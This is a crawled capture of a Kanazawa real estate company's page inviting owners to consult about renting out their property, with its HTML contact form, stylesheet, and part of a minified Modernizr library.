

--- FILE ---
content_type: text/html
request_url: https://mindhome.jp/kashitai.html
body_size: 13425
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<title>所有不動産賃貸のご相談:不動産会社マインドホーム (石川県金沢市)</title>
<link rel="stylesheet" href="style.css?5" type="text/css" media="screen">
<script src="js/jquery1.7.2.min.js"></script>
<script src="swiper/swiper.min.js"></script>
<link rel="stylesheet" href="swiper/swiper.min.css" type="text/css" media="screen">
<script src="js/delighters.js"></script>
<script src="js/script.js"></script>
<script src="dropdown/modernizr.custom.js"></script>
<link rel="stylesheet" id="dropdown-css" href="dropdown/dropdown.css" type="text/css" media="all" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "HOME",
      "item": "https://mindhome.jp/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "所有不動産賃貸のご相談",
      "item": "https://mindhome.jp/kashitai.html"
    }
  ]
}
</script>

<style>

.askform{
	border-bottom:1px dotted gray;
}
.askform p.name{
	display:inline-block;
	width:180px;
	margin:8px;
	text-align:right;
	font-size:15px; 
	vertical-align: middle;
	
}
.askform p.input{
	display:inline-block;
	width:800px;
	margin:8px;
	vertical-align: middle;
	font-size:15px; 
}

.askform input[type="tel"],
.askform input[type="email"],
.askform input[type="text"]{
	width:90%; 
	font-size:15px; 
	padding:5px;

}

@media only screen and (max-width:768px){

	.askform p.name{
		text-align:left;
		margin-bottom:2px;		
	}

	.askform p.input{
		margin-top:2px;
		width:100%;
	}

}

.askform textarea{
	width:90%; 
	font-size:15px; 
	padding:5px; 
}


/* iOSでのデフォルトスタイルをリセット */
input[type="submit"],
input[type="button"] {
	border-radius: 0;
	-webkit-box-sizing: content-box;
	-webkit-appearance: button;
	appearance: button;
	border: none;
	box-sizing: border-box;
	cursor: pointer;
}
input[type="submit"]::-webkit-search-decoration,
input[type="button"]::-webkit-search-decoration {
	display: none;
}
input[type="submit"]::focus,
input[type="button"]::focus {
	outline-offset: -2px;
}
/* iOSでのデフォルトスタイルをリセット・ここまで */


input[type="submit"].asksubmit{
	display:inline-block;
	width: 250px; 
	font-size:18px; 
	font-weight:bold; 
	margin: 15px; 
	padding: 5px; 
	cursor: pointer;
	background-color: #fe9e22; 
	border-radius: 4px;
	color: #FFF; 
	transition:0.3s
}

input[type="submit"].asksubmit:hover{
	background-color: #fe8422; 
	color: #FFF; 
}


/*checkbox**********************************/
.askform label.checkbox {
	font-size: 15px;
	cursor: pointer;
}

.askform .checkbox span:before {
	content: '';
	width: 18px;
	height: 18px;
	display: inline-block;
	margin-right:5px;
	border: 1px solid gray;
	background-color: #fff;
	border-radius: 4px;
	vertical-align: middle;

}

.askform .checkbox input[type=checkbox] {
	display: none;
}


.askform .checkbox input[type=checkbox]:checked +  span:before {
	content: '\2713';
	color: #fff;
	font-size: 15px;
	background-color: #06f;
}


/*radio**********************************/
.askform label.radio {
	font-size: 15px;
	cursor: pointer;
}

.askform .radio span:before {
	content: '';
	width: 18px;
	height: 18px;
	display: inline-block;
	margin-right:5px;
	border: 1px solid gray;
	background-color: #fff;
	border-radius: 50%;
	vertical-align: middle;

}

.askform .radio input[type=radio] {
	display: none;
}


.askform .radio input[type=radio]:checked +  span:before {
	content: '\2713';
	color: #fff;
	font-size: 16px;
	background-color: #06f;
}



h2.subtitle_mail,
h2.subtitle_tel{
	font-size:15px;
	margin-top:40px;
	font-weight:bold;
	padding:8px 10px 8px 36px;
	line-height:1.3em;
	color:#ffffff;
	background-color:#5f9ea0;
}

h2.subtitle_tel{
	background: url('img/tel_bg.png') left center no-repeat #90accc;
	-webkit-background-size:80px auto;
	background-size:80px auto;
}

h2.subtitle_mail{
	background: url('img/mail_bg.png') left center no-repeat #90accc;
	-webkit-background-size:80px auto;
	background-size:80px auto;
}


</style>
<script src="https://ajaxzip3.github.io/ajaxzip3.js" charset="UTF-8"></script>
</head>

<body>

<div id="top"></div>

<div id="h-menu">
	<div class="sh-logo">
		<a href="index.html">
		<img alt="" src="images/title.png" />
		</a>
	</div>

	<div class="h-mlists">
<!--
		<div class="h-mlist" style="">
			<a href=""><img src="img/btm_search.png" width="70"border="0"></a>
		</div>
-->
		<div class="h-mlist" style="">
			<a href="ask.html"><img src="img/btm_ask.png" width="70"border="0"></a>
		</div>
		<div class="h-mlist" style="line-height:1.3em;">
			<a href="">
			TEL:076-266-2626<br><span style="">9:00-17:00</span></a>
		</div>
	</div>


</div>

<!-- ドロップダウンメニュー-->
<div id="dl-menu" class="dl-menuwrapper">
	<div class="dl-trigger"><a class="menu" id="menu">MENU</a></div>

	<ul class="dl-menu">
		<li>
			<a href="index.html">HOME<span>ホーム</span></a>
		</li>
		<li>
			<a href="">賃貸物件<span></span></a>
			<ul class="dl-submenu">
                                    <li><a href="search.cgi?menu=1">アパート・マンション・一戸建て</a></li>
                                    <li><a href="search_ct.cgi?menu=1">土地・店舗・事務所・駐車場など</a></li>
			</ul>
		</li>
		<li>
			<a href="">売買物件<span></span></a>
			<ul class="dl-submenu">
                                    <li><a href="mansen.html">マンション</a></li>
                                    <li><a href="search_bb.cgi?menu=1">土地・戸建て・店舗・事務所など</a></li>
			</ul>
		</li>
		<li>
			<a href="https://papamaru.mindhome.jp" target=_blank>お家を新築するならパパまるハウス！<span></span></a>

		</li>

		<li>
			<a href="">売却・賃貸・投資相談<span></span></a>
			<ul class="dl-submenu">
                                    <li><a href="uritai.html">売却のご相談</a></li>
                                    <li><a href="kashitai.html">賃貸のご相談</a></li>
                                    <li><a href="toushi.html">不動産投資のご相談</a></li>
			</ul>
		</li>



		<li>
			<a href="toushi.html#member">収益物件メール会員<span></span></a>

		</li>

		<li>
			<a href="akiyakanri.html">空き家管理<span></span></a>

		</li>
		<li>
			<a href="mansionkanrishii.html">マンション管理<span></span></a>

		</li>
		<li>
			<a href="">不動産知識<span></span></a>
			<ul class="dl-submenu">
                                    <li><a href="shokeihi.html">不動産購入時の諸経費</a></li>
			</ul>
		</li>
		<li>
			<a href="">当社について</a>
			<ul class="dl-submenu">
                                    <li><a href="about.html">会社概要</a></li>
                                    <li><a href="about.html#map">アクセス</a></li>
                                    <li><a href="ask.html">お問合せ</a></li>
                                    <li><a href="privacy.html">プライバシーポリシー</a></li>
			</ul>	
		</li>
		<li>
			<a href="ask.html">お問合せ<span></span></a>

		</li>


	</ul>
</div>

<!-- / ドロップダウンメニュー-->

<script src="dropdown/jquery.dlmenu.js"></script>
<script>
	$(function() {
	$( '#dl-menu' ).dlmenu();
	});
</script>



<div id="wrap">

	<h1 class="fs_28">不動産賃貸のご相談<h1>
	<hr>

	<div class="contents_block_1">
		<h2 class="subtitle_1 fs_22 teal" style="">所有する不動産を活用しましょう！</h2>

		<div class="box_2">
			<div class="box_2_right">
				<img class="" style="width:100%;" src="img/akichi_1.jpg" alt="">
			</div>

			<div class="box_2_left">
				<p class="fs_16 mt_10">転勤や相続などにより、使用していない戸建て住宅、分譲マンション、土地などをお持ちの場合は、売却ではなく賃貸での活用も検討されるといいと思います。<br>
その場合には、石川県の不動産事情に詳しい当社にお気軽にご相談下さい。</p>
			</div>

		</div>


	</div>

	<h2 class="subtitle_tel"><span></span>お電話</h2>
	<p class="fs_22 bold mt_20"><a href="tel:0762662626" style="color:#023a51;">076-266-2626</a></p>
	<p class="fs_12">※受付時間：AM9:00-PM5:00</p>
	<p class="fs_12 red">※各種勧誘は固くお断り致します。</p>

	<h2 class="subtitle_line"><span></span>LINE</h2>
	<p class="fs_14 mt_20">LINEでもご相談を受け付けております。</p>
<a href="https://line.me/R/ti/p/%40ung8568x"><img height="50" border="0" alt="友だち追加" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png"><br>
こちらをクリックするか下のQRコードより友達追加（スマホから）</a><br>
<a href="https://line.me/R/ti/p/%40ung8568x" target="_blank"><img class="img100 btm10 top10" alt="" src="img/mindlineqrcode.jpg" style="width:150px;"/></a>


	<h2 class="subtitle_mail"><span></span>お問い合わせフォーム</h2>
	<span class="fs_12 red">※各種勧誘メールは固くお断り致します。</span>

	<div class="contents_block_1">

		<FORM ACTION="https://mindhome.jp/cgi-bin/fmailutf/fmail.cgi" METHOD=POST>
		<INPUT TYPE=HIDDEN NAME="myaddress" VALUE="info@mindhome.jp">
		<INPUT TYPE=HIDDEN NAME="mailtitle" VALUE="不動産賃貸のご相談">
		<INPUT TYPE=HIDDEN NAME="conf" VALUE="1">
		<INPUT TYPE=HIDDEN NAME="cc" VALUE="">
		<INPUT TYPE=HIDDEN NAME="checkdata" VALUE="対象物件">
		<INPUT TYPE=HIDDEN NAME="backurl" VALUE="https://mindhome.jp/">

		<div class="askform">
		<p class="name">お名前</p>
		<p class="input"><input type="text" name="お名前*1"></p>
		</div>

		<div class="askform">
		<p class="name">カナ</p>
		<p class="input"><input type="text" name="カナ*1"></p>
		</div>

		<div class="askform">
		<p class="name">郵便番号</p>
		<p class="input"><input type="tel" name="郵便番号*1*1" onKeyUp="AjaxZip3.zip2addr(this,'','ご住所*1','ご住所*1');"></p>

		</div>


		<div class="askform">
		<p class="name">ご住所</p>
		<p class="input"><input type="text" name="ご住所*1"></p>
		</div>

		<div class="askform">
		<p class="name">お電話番号</p>
		<p class="input"><input type="tel" name="お電話番号*1*1"></p>
		</div>	

		<div class="askform">
		<p class="name">FAX番号</p>
		<p class="input"><input type="tel" name="FAX**1"></p>
		</div>

		<div class="askform">
		<p class="name">メールアドレス</p>
		<p class="input"><input type="email" name="email*1"></p>
		</div>

		<div class="askform">
		<p class="name">対象物件</p>
		<p class="input">

		<label class="radio"><INPUT type="radio" name="対象物件" value="一戸建て"><span>一戸建て</span></label><br>
		<label class="radio"><INPUT type="radio" name="対象物件" value="分譲マンション"><span>分譲マンション</span></label><br>
		<label class="radio"><INPUT type="radio" name="対象物件" value="土地"><span>土地</span></label><br>
		<label class="radio"><INPUT type="radio" name="対象物件" value="その他"><span>その他</span></label><br>

		<span class="fs_12 red">※各種勧誘メールは固くお断り致します。</span>
		</p>
		</div>

		<div class="askform">
		<p class="name">ご相談内容</p>
		<p class="input">
		<textarea name="ご相談内容*1" rows="5"></textarea>
		</p>
		</div>

		<p style="text-align:center;"><INPUT type="submit" value="確認ページへ" class="asksubmit"></p>
		</FORM>

	</div>


</div>

<div style="position:relative;clear:both;margin-top:50px;"></div>

<div class="footer">

 <div class="footer_wrap">
  <div class="footer_list">


   <div class="footer_list_dt">
     <p>借りたい</p>
    <ul>
     <li><a href="search.cgi?menu=1">アパート・マンション</a></li>
     <li><a href="search_ct.cgi?menu=1">店舗・事務所・土地・駐車場など</a></li>
    </ul>
   </div>



   <div class="footer_list_dt">
     <p>買いたい</p>
    <ul>
     <li><a href="mansen.html">分譲マンション</a></li>
     <li><a href="search_bb.cgi?menu=1">戸建て・土地など</a></li>
    </ul>
   </div>


   <div class="footer_list_dt">
     <p>不動産活用</p>
    <ul>
     <li><a href="uritai.html">売りたい</a></li>
     <li><a href="kashitai.html">貸したい</a></li>
    </ul>
   </div>

   <div class="footer_list_dt">
     <p>不動産投資</p>
    <ul>
     <li><a href="toushi.html">不動産投資のご相談</a></li>
     <li><a href="toushi.html#member">メール会員募集中</a></li>
    </ul>
   </div>

   <div class="footer_list_dt">
     <p>その他</p>
    <ul>
     <li><a href="akiyakanri.html">空き家管理</a></li>
     <li><a href="mansionkanrishii.html">マンション管理</a></li>
    </ul>
   </div>

   <div class="footer_list_dt">
    <ul>
     <li><a href="about.html">会社概要</a></li>
     <li><a href="about.html#map">アクセス</a></li>
     <li><a href="ask.html">お問い合わせ</a></li>
    </ul>
   </div>

 </div>
  <div class="copyright">Copyright (C) 有限会社マインドホーム All Rights Reserved.</div>

</div>


<div class="ptop"><span><a href="#top">ページ先頭へ</a></span></div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mindhome.jp/style.css?5
body_size: 12004
content:
@charset "utf-8";

/* -Reset default browser CSS.-------------------------------- */
html, body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, img, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table.table, caption, tbody, tfoot, thead, tr, th, td {border: 0;font-family: inherit;font-size: 100%;font-style: inherit;font-weight: inherit;margin: 0;outline: 0;padding: 0;vertical-align: middle;}
:focus {outline: 0;}/*spanを外した*/

img {border:0; vertical-align:bottom;}

ol, ul {list-style: none;}

table.table {border-collapse: separate;border-spacing: 0;}
caption, th, td {font-weight: normal;text-align: left;}
blockquote:before, blockquote:after,q:before, q:after {content: "";}
blockquote, q {quotes: "" "";}
a img{border: 0;}
figure{margin:0}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}

/* -------------------------------------------------------------- */

body {
	color:#333;
	font-size:13px;;
	font-family:verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","メイリオ","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
	line-height:1.5;
	background-color:#f3f3e8;
	background-color:#ffffff;
	-webkit-text-size-adjust: none;
}

/* font等基本設定 ---------------------------------------------------*/
.fs_60{font-size:60px;}
.fs_48{font-size:48px;}
.fs_32{font-size:32px;}
.fs_28{font-size:28px;}
.fs_24{font-size:24px;}
.fs_22{font-size:22px;}
.fs_20{font-size:20px;}
.fs_18{font-size:18px;}
.fs_16{font-size:16px;}
.fs_15{font-size:15px;}
.fs_14{font-size:14px;}
.fs_13{font-size:13px;}
.fs_12{font-size:12px;}
.fs_11{font-size:11px;}
.fs_10{font-size:10px;}
/* タブレット*/
@media only screen and (max-width:768px){
}

/* スマホ*/
@media only screen and (max-width:480px){
	.fs_28{font-size:24px;}
	.fs_24{font-size:22px;}
	.fs_22{font-size:20px;}
	.fs_20{font-size:18px;}
}

.orange{color:orange;}
.red{color:red;}
.teal{color:#026868;}
.olive{color:olive;}

.bld{font-weight:bold;}

.mt_10{margin-top:10px;}
.mt_20{margin-top:20px;}
.mt_30{margin-top:30px;}
.mt_40{margin-top:40px;}
.mt_50{margin-top:50px;}

.mb_10{margin-bottom:10px;}
.mb_20{margin-bottom:20px;}
.mb_30{margin-bottom:30px;}
.mb_40{margin-bottom:40px;}
.mb_50{margin-bottom:50px;}

.ml_10{margin-left:10px;}
.ml_20{margin-left:20px;}



/* リンク設定 ---------------------------------------------------*/
a{color:#005331;text-decoration:none;}
a:hover{color:#005b50;}
a:active, a:focus {outline:0;}

/* -------------------------------------------------------------- */


/* リンク設定(p.linkbox_m）---------------------------------------*/

p.linkbox_m{
	border:1px solid #000;
	padding:5px 10px;
	font-size:20px;
	line-height:1.2em;
	width:250px;
	background-color:#fff;
	margin:0 auto; 
	text-align:center;
}

p.linkbox_m:hover{
	background-color:orange;
	border:1px solid #ffffff;
	transition: background-color 0.4s;

}

p.linkbox_m a{
	display:block;
	color:#000;
}

p.linkbox_m:hover a{
	color:#ffffff;
}

/* wrap---------------------------------------*/
#wrap{
	width:1150px;
	margin:0 auto;
	margin-top:80px
}

/* タブレット*/
@media only screen and (max-width:768px){
	#wrap{
		width:95%;
	}
}


/* コンテンツブロック---------------------------------------*/
.contents_block_1{
	clear:both;
	margin:30px 0;
	background-color:#f6f6f6;
	padding:10px;
}

.contents_block_2{
	clear:both;
	margin:30px 0;
	padding:10px;
}

/* スマホ*/
@media only screen and (max-width:480px){

}



/* ボックス2つ並び---------------------------------------*/
.box_2{
	display:inline-block;
	margin:0 auto;
	position:relative;
	width:100%;

}

.box_2 .box_2_left{
	display:inline-block;
	float:left;
	width:48%;
	padding:1%;

}

.box_2 .box_2_right{
	display:inline-block;
	float:right;
	width:48%;
	padding:1%;

}


/* タブレット*/
@media only screen and (max-width:768px){

	.box_2 .box_2_left{
		width:100%;
		padding:0;
		margin-bottom:20px;
	}

	.box_2 .box_2_right{
		width:100%;
		padding:0;
		margin-bottom:20px;
	}

}


/* delighter splash---------------------------------------*/
.delighter.splash {
	transition: all 2s ease-out;
	opacity:0;
}
.delighter.splash.started {
	transition: all 2s ease-out;
	opacity:1;
}


/* テーブル各種---------------------------------------*/

.tablestyle_1{
 	width:100%;
	margin				: 10px 0 10px 0;
	border-collapse		: collapse;
	border-spacing		: 0px;
}

.tablestyle_1 th{
	padding				: 12px 8px;
	border-top				: 1px solid #d7d7d7;
	border-bottom				: 1px solid #d7d7d7;
	font-weight			: bold;
	vertical-align: middle;
}

.tablestyle_1 td{
	padding				: 12px 8px;
	border-top				: 1px solid #d7d7d7;
	border-bottom				: 1px solid #d7d7d7;
	vertical-align: top;
}

h2.subtitle_1{
	/*display:inline-block;
	padding:0 10px;
	line-height:0.4em;*/
	display:inline-block;
	border-bottom:1px solid #d7d7d7;
	padding:0 20px 0 10px;
	margin-bottom:20px;

}




/* h-menu -------------------------------------*/
#h-menu{
	border-top:1px solid #fff;
	z-index:101;
	position: fixed;
	top: 0px;
	width:100%;
	height:59px;
	background-color:rgba(0,0,0,0.3);
}

#h-menu .sh-logo{
	z-index:101;
	position: fixed;
	top:5px;
	left:50px;
}

#h-menu .sh-logo img{
	width:200px;
}


#h-menu .h-mlists{
	display:inline-block;
	z-index:101;
	position: fixed;
	top: 7px;
	right:100px;
	text-align:right;

}

#h-menu .h-mlists .h-mlist-title{
	display:none;
}

@media only screen and (min-width:1200px){
	#h-menu .h-mlists .h-mlist-title{
		display:inline-block;
		font-size:14px;
		color:#ffffff;
		vertical-align: middle;
		margin-right:20px;
		line-height:1.2em
	}
}



#h-menu .h-mlists .h-mlist{
	display:inline-block;
	border:1px solid #ffffff;
	border-radius:5px;
	background-color:rgba(0,0,0,0.3);
	padding:2px 10px;
	text-align:center;
	vertical-align: middle;
	color:#ffffff;
}


#h-menu .h-mlists .h-mlist:hover{
	border:1px solid #ffffff;
	background-color:rgba(128,0,0,0.6);
	transition: background-color 0.4s;
}


#h-menu .h-mlists .h-mlist a{
	display:block;
	color:#ffffff;
	font-size:14px;

}

#h-menu .h-mlists .h-mlist span{
	font-size:11px;

}


#h-menu .h-mlists .h-mlist a:hover {
	color:#ffffff;
}


@media only screen and (max-width:1200px){

	#h-menu .sh-logo{
		left:10px;
	}

}

@media only screen and (max-width:768px){

	#h-menu .h-mlists{

		display:none;
	}

}

/* ------------------------------------------------------------- */


/* footer ------------------------------------------------------- */
 .footer .footer_wrap {
	clear:both;
	padding: 10px 0 0 0;
	overflow: hidden;
	background-color: #65b820;
	background-color: #d9897b;
 }
 .footer_list {
	width: 1080px;
	margin: 0 auto;
	overflow: hidden;
	padding: 30px 0 0;
	color: #fff;
 }

 .footer .footer_list .footer_list_dt {
	width: 153px;
	font-size: 15px;
	position: relative;
	display: inline-block;
	margin-right:21px;
	vertical-align:top;
	border-left:1px dotted white;
 }


 .footer .footer_list_dt ul {
	margin: 0;
	margin-left: 10px;
	padding: 0;
	float: left;
	list-style: none;
 }

 .footer .footer_list_dt p {
	font-weight: bold;
	margin-bottom: 8px;
	margin-left: 5px;
	font-size:16px;
 }
 .footer .footer_list_dt ul li a {
	color: #fff;
	line-height: 25px;
	font-size:14px;
 }

 .footer .footer_list_dt ul li a:hover {
	text-decoration:underline;
}

 .footer .copyright {
	color: #fff;
	text-align:center;
	padding: 10px 0;

 }

/* タブレット  無効*/
@media only screen and (max-width:768px){


	 .footer_list {
		width: 100%;
		padding: 10px 0 0 15px;
		text-align:center;
	 }

	 .footer .footer_list .footer_list_dt {
		width: 15%;
		font-size: 15px;
		position: relative;
		display: inline-block;
		margin-right:0px;
		vertical-align:top;
		text-align:left;
		border-left:1px dotted white;
	 }


	 .footer .footer_list_dt ul {
		margin: 0;
		margin-left: 7px;
		padding: 0;
		float: left;
		list-style: none;
	 }

	 .footer .footer_list_dt p {
		margin-left: 5px;
		font-weight: bold;
		margin-bottom: 8px;
		font-size:16px;
	 }
	 .footer .footer_list_dt ul li a {
		color: #fff;
		line-height: 25px;
		font-size:14px;
	 }


}

/* スマホ*/
/*@media only screen and (max-width:480px){*/
/* タブレット*/
@media only screen and (max-width:768px){

	 .footer .footer_wrap {
		padding: 0px;
	 }
	.footer_list{
		display:none;
	}

}

/* -------------------------------------------------------------- */

/* ptop --------------------------------------------------------- */

.ptop {
	position:fixed;
	bottom:10px;
	right:2px;
	z-index:99;
	text-align:right;

}

.ptop a{
	text-decoration:none;
	color:#f87d67;
	display: inline-block;
	margin: 2px 2px 2px 2px;
	padding: 5px;
	text-decoration: none;
	border: 1px solid;
	border-radius: 0.2em;
	background-color: rgba( 255, 255, 255, 0.75 );
	color:#ffffff;
	background-color: rgba( 0, 0, 0, 0.3 );
}

/* タブレット*/
@media only screen and (max-width:768px){
	.ptop {
		bottom:50px;
	}

}
/* -------------------------------------------------------------- */

/* dl-menu ------------------------------------------------------*/

#dl-menu{
	width:400px;
	position:fixed;
	top:5px;
	right:5px;
}

#dl-menu .dl-trigger a.menu{
	width:70px;
	height:36px;
	position:fixed;
	top:5px;
	right:8px;
	z-index:99999;
	font-size: 14px;
	line-height: 36px;
	text-align:center;
	text-decoration:none;
	color:#f87d67;
	color:#a9865f;
	color:#ffffff;
	display:block;
	padding: 3px;
	border: 2px solid #ffffff;
	border-radius: 0.2em;
	background-color: rgba( 255, 255, 255, 0.75 );
	background-color: rgba( 0, 0, 0, 0.3 );
	cursor: pointer;
}


#dl-menu .dl-trigger a.menu:hover{
	color:orange;
	/*border: 2px solid orange;*/
}



#dl-menu ul.dl-menu{
	width:400px;
	position:fixed;
	top:60px;
	right:5px;
	border:1px solid #a9865f;
	border:1px solid #ffffff;
}

#dl-menu ul.dl-menu a{
	font-size: 15px;
	color:#a9865f;
	color:#ffffff;
}

#dl-menu ul.dl-menu a span{

}

#dl-menu ul li:hover{
	/*background-color: rgba( 0, 0, 0, 0.8 );*/
}

#dl-menu ul{
	background-color: rgba( 255, 255, 255, 0.85 );
	background-color: rgba( 0, 0, 0, 0.8 );
}

#dl-menu ul ul{
	background-color: rgba( 0, 0, 0, 0 );
}


#dl-menu ul li a span{
	margin-left:10px;
	color:#a9865f;
	font-size:10px;
}

#dl-menu ul li a:hover{
	color:#a9865f;
	color:orange;
}


/* スマホ*/
@media only screen and (max-width:480px){
	#dl-menu .dl-trigger a.menu{
		width:60px;
	}
	#dl-menu{
		width:100%;
	}

	#dl-menu ul.dl-menu{
		right:8px;
		width:96%;
	}

}


/* -------------------------------------------------------------- */



/* btm_menu ----------------------------------------------------- */
#btm_menu{
	display:none;
}


/* タブレット*/
@media only screen and (max-width:768px){
	#btm_menu {
		display:inline;
		width:100%;
		height:45px;
		position:fixed;
		bottom:0px;
		right:0px;
		z-index:99;
		background-color:#3f8583;
		background-color:rgba(0,0,0,0.4);
	}

	#btm_menu .btmmenu{
		width:19.6%;
		float:left;
	/*	background-color:#3f8583;
		background-color:rgba(0,0,0,0.3);*/
		text-align:center;
		height:45px;
		border-right:1px solid #ffffff;
	}

	#btm_menu .btmmenu img{
		margin-top:5px;
	}


	.bmtclr{
	height:45px;

	}

}

/* -------------------------------------------------------------- */



h2.subtitle_mail,
h2.subtitle_tel,
h2.subtitle_line{
	font-size:15px;
	margin-top:40px;
	font-weight:bold;
	padding:8px 10px 8px 36px;
	line-height:1.3em;
	color:#ffffff;
	background-color:#5f9ea0;
}

h2.subtitle_tel{
	background: url('img/tel_bg.png') left center no-repeat #90accc;
	-webkit-background-size:80px auto;
	background-size:80px auto;
}

h2.subtitle_line{
	background: url('img/line_bg.png') left center no-repeat #90accc;
	-webkit-background-size:80px auto;
	background-size:80px auto;
}


h2.subtitle_mail{
	background: url('img/mail_bg.png') left center no-repeat #90accc;
	-webkit-background-size:80px auto;
	background-size:80px auto;
}


--- FILE ---
content_type: text/javascript
request_url: https://mindhome.jp/dropdown/modernizr.custom.js
body_size: 27185
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-csstransitions-touch-shiv-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},q.cssanimations=function(){return F("animationName")},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return 